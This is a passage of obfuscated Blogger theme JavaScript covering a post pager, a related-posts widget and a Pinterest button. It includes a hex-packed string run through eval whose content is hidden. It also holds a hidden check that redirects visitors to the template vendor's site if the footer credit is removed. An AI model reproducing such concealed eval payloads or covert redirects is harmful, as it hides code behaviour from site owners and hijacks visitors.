c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyPhdViWilrOUHERj21q0kjhXTwqd6MLtiO8MmaOUvp-T538dvUw6f5m2tMKQENqF9VcycgwELTTSpbxxforTheb6oNE0Rs8xf7l4L5gjeEHoN5TIS2QaPLPzc8INtscnTPX3PzMO6Qve1/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
